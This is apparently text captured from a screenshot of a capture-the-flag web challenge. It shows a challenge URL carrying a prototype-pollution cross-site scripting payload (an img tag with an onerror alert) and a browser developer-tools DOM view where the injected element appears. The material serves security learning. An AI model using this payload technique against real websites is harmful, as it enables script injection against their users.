 https://challenge-0522.intigriti.io/challenge/challenge.html?page[__proto__][5]=<img%20src%3dx%20onerror%3dalert(document.domain)>&page=5
Home
Products
Elements
Console
Sources
Network
Performance
Memory
Application
Lighthouse
Recorder
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<h1 id="root">
<div class="dropdown">…</div> flex
<img src(unknown)> == $0
</h1>
<script>…</script>
</body>
</html>